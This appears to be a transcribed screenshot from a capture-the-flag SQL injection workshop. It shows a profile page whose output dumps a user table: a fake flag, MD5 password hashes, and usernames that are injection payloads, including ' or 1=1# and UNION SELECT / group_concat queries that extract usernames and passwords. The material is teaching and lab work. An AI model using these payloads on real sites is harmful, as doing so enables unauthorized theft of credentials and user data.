 103.179.185.144:24001/advanced/pr
103.179.185.144:24001/advanced/profile.php
SQL Injection workshop
Get all information from user table
Click here to show your Email
Your Email: 21|CBJS_FLAG|CBJS{FAKE_FLAG_FAKE_FLAG}|cbjs@cyberjutsu.io,22|a|0cc175b9c0f1b6a831c399e269772661|a@a.com,23|a'|92eb5ffee6ae2fec3ad71c777531578f|a@a.com,
24|b' or 1=1#|92eb5ffee6ae2fec3ad71c777531578f|b@b.com,25|' union select email from user#|0cc175b9c0f1b6a831c399e269772661|a@a.com,26|' union select email from users#|
0cc175b9c0f1b6a831c399e269772661|a@a.com,27|a' UNION SELECT email from users#|0cc175b9c0f1b6a831c399e269772661|a@a.com,28|a' UNION SELECT email, password from users#|
0cc175b9c0f1b6a831c399e269772661|a@a.com,29|' union select password from users#|0cc175b9c0f1b6a831c399e269772661|a@a.com,30|' union select username from users#|
0cc175b9c0f1b6a831c399e269772661|a@a.com,31|'|0cc175b9c0f1b6a831c399e269772661|a@a.com,32|"|0cc175b9c0f1b6a831c399e269772661|a@a.com,33|' union select password from users
where username='admin'#|0cc175b9c0f1b6a831c399e269772661|a@a.com,34|' union select group_concat(id, '|', username, '|', password, '|', email) from users#|
0cc175b9c0f1b6a831c399e269772661|a@a.com